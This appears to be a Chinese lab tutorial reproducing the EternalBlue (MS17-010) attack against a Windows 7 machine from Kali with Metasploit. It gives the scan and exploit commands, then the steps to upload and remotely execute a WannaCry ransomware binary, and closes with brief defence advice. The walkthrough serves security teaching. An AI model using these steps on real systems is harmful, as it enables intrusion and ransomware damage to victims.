

永恒之蓝漏洞复现

1 实验准备

1台靶机 win7 关闭防火墙 控制面板->系统和安全->Windows 防火墙 192.168.184.131

1台攻击者 kali 192.168.184.129

2 实施攻击

kali操作

1.输入msfconsole回车

2.搜索ms17_010模块

msf6 > search ms17_010

3.选择编号为3的模块

use 3

4.显示操作选项

msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

5.设置目标靶机的IP地址

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.184.131/32

6.运行

run 出现likely 说明该目标主机存在漏洞



7.选择永恒之蓝攻击模块

search ms17_010

use 0

8.设置目标靶机IP地址

set rhost 192.168.184.131/32

9.开启攻击

run

出现successfully和win说明攻击成功

10.上传勒索病毒

upload '/home/kali/桌面/aaa/wcry.exe' c://wcry.exe

11.远程运行对方c盘的勒索病毒

execute -f c://wcry.exe

3 防御

1.445和139端口关闭

2.把系统更新最新版本